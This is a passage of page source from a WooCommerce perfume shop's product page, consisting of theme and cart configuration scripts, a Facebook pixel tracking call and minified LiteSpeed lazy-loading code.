id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("bebbb83979");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"11863","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"886f3f5212","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"f136c42ccc","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3203270d8a","wishlist_fragments_nonce":"61f86fc870","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"833ca0042a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Pegasus -50ml","content_ids":"[\"6290360373751_11863\"]","content_type":"product","contents":"[{\"id\":\"6290360373751_11863\",\"quantity\":1}]","content_category":"Mini Perfumes","value":"55","currency":"GHS"},{"eventID":"80596260-559c-4402-acb9-997b35d3ae5b"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"752b4536-3f75-42b8-b513-1907e58f0794"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new 